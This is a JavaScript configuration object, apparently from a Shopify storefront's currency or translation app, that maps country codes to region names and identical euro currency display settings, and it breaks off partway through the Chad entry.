  var tmsRegionData = {"UM":{"region_name":"U.S. Outlying Islands","region_code":"UM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"US":{"region_name":"United States","region_code":"US","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"UY":{"region_name":"Uruguay","region_code":"UY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"UZ":{"region_name":"Uzbekistan","region_code":"UZ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BI":{"region_name":"Burundi","region_code":"BI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DE":{"region_name":"Germany","region_code":"DE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AC":{"region_name":"Ascension Island","region_code":"AC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AD":{"region_name":"Andorra","region_code":"AD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BJ":{"region_name":"Benin","region_code":"BJ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BL":{"region_name":"St. Barthélemy","region_code":"BL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BM":{"region_name":"Bermuda","region_code":"BM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BN":{"region_name":"Brunei","region_code":"BN","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BO":{"region_name":"Bolivia","region_code":"BO","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BQ":{"region_name":"Caribbean Netherlands","region_code":"BQ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BR":{"region_name":"Brazil","region_code":"BR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BS":{"region_name":"Bahamas","region_code":"BS","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BT":{"region_name":"Bhutan","region_code":"BT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BW":{"region_name":"Botswana","region_code":"BW","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BZ":{"region_name":"Belize","region_code":"BZ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CD":{"region_name":"Congo - Kinshasa","region_code":"CD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CF":{"region_name":"Central African Republic","region_code":"CF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CG":{"region_name":"Congo - Brazzaville","region_code":"CG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CH":{"region_name":"Switzerland","region_code":"CH","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CR":{"region_name":"Costa Rica","region_code":"CR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CY":{"region_name":"Cyprus","region_code":"CY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CZ":{"region_name":"Czechia","region_code":"CZ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DJ":{"region_name":"Djibouti","region_code":"DJ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DK":{"region_name":"Denmark","region_code":"DK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DM":{"region_name":"Dominica","region_code":"DM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FO":{"region_name":"Faroe Islands","region_code":"FO","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FK":{"region_name":"Falkland Islands","region_code":"FK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GI":{"region_name":"Gibraltar","region_code":"GI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GL":{"region_name":"Greenland","region_code":"GL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GQ":{"region_name":"Equatorial Guinea","region_code":"GQ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GR":{"region_name":"Greece","region_code":"GR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IE":{"region_name":"Ireland","region_code":"IE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IM":{"region_name":"Isle of Man","region_code":"IM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IO":{"region_name":"British Indian Ocean Territory","region_code":"IO","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IQ":{"region_name":"Iraq","region_code":"IQ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JO":{"region_name":"Jordan","region_code":"JO","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JP":{"region_name":"Japan","region_code":"JP","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KE":{"region_name":"Kenya","region_code":"KE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KR":{"region_name":"South Korea","region_code":"KR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NA":{"region_name":"Namibia","region_code":"NA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NC":{"region_name":"New Caledonia","region_code":"NC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NE":{"region_name":"Niger","region_code":"NE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NG":{"region_name":"Nigeria","region_code":"NG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NI":{"region_name":"Nicaragua","region_code":"NI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NL":{"region_name":"Netherlands","region_code":"NL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MZ":{"region_name":"Mozambique","region_code":"MZ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SC":{"region_name":"Seychelles","region_code":"SC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SD":{"region_name":"Sudan","region_code":"SD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SE":{"region_name":"Sweden","region_code":"SE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SG":{"region_name":"Singapore","region_code":"SG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AE":{"region_name":"United Arab Emirates","region_code":"AE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GH":{"region_name":"Ghana","region_code":"GH","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GM":{"region_name":"Gambia","region_code":"GM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NZ":{"region_name":"New Zealand","region_code":"NZ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"OM":{"region_name":"Oman","region_code":"OM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PA":{"region_name":"Panama","region_code":"PA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PE":{"region_name":"Peru","region_code":"PE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PF":{"region_name":"French Polynesia","region_code":"PF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PG":{"region_name":"Papua New Guinea","region_code":"PG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AF":{"region_name":"Afghanistan","region_code":"AF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AG":{"region_name":"Antigua & Barbuda","region_code":"AG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BH":{"region_name":"Bahrain","region_code":"BH","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CL":{"region_name":"Chile","region_code":"CL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CM":{"region_name":"Cameroon","region_code":"CM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CN":{"region_name":"China","region_code":"CN","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GE":{"region_name":"Georgia","region_code":"GE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GN":{"region_name":"Guinea","region_code":"GN","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MY":{"region_name":"Malaysia","region_code":"MY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NF":{"region_name":"Norfolk Island","region_code":"NF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NO":{"region_name":"Norway","region_code":"NO","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NP":{"region_name":"Nepal","region_code":"NP","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NR":{"region_name":"Nauru","region_code":"NR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NU":{"region_name":"Niue","region_code":"NU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TD":{"region_name":"Chad","region_code":"TD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_r